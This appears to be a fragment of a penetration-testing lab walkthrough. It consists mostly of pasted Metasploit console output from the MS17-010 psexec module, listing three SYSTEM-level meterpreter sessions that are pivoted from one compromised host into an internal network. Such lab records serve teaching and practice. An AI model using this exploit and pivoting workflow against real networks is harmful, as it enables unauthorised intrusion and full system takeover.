 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 3...
msf exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ STU1             192.168.40.130:6666 -> 192.168.40.129:26494 (192.168.40.129)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ROOT-TVI862UBEH  192.168.40.130-192.168.40.129:0 -> 192.168.52.141:4444 (192.168.52.141)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ OWA              192.168.40.130-192.168.40.129:0 -> 192.168.52.138:4444 (192.168.52.138)
msf exploit(windows/smb/ms17_010_psexec) >